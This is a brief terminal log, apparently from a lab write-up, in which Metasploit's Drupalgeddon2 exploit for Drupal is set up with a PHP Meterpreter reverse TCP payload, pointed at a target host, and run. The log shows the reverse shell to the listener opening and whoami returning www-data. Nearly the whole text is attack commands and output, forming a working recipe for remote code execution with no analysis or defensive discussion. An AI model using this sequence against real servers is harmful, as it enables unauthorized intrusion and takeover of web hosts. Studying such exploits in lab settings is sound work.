 Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.130.182 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set targeturi /drupal
targeturi => /drupal
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.88.131
rhosts => 192.168.88.131
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.130.182:4444
[*] Sending stage (39282 bytes) to 192.168.130.182
[*] Meterpreter session 1 opened (192.168.130.182:4444 -> 192.168.130.182:44099) at 2020-12-24 10:42:31 +0800
meterpreter > shell
Process 2688 created.
Channel 0 created.
whoami
www-data